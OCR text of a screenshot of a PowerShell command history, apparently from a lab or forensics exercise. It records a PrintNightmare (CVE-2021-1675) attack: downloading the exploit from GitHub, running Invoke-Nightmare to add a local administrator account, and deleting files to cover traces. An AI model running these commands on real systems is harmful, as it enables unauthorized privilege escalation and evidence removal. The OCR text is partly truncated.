 ConsoleHost_history - Notepad
File Edit Format View Help
cd .\Downloads\
wget https://github.com/calebstewart/CVE-2021-1675/archive/refs/heads/main.zip -UseBasicParsi
Expand-Archive .\levelup.zip -DestinationPath .
cd .\CVE-2021-1675-main\
Import-Module .\CVE-2021-1675.ps1
Invoke-Nightmare -NewUser "backup" -NewPassword "u Q" -DriverName "THMPrinter"
net localgroup administrators
cd ..
rmdir
dir
del
dir
exit
Windows (CRLF) Ln 1, Col 1 100%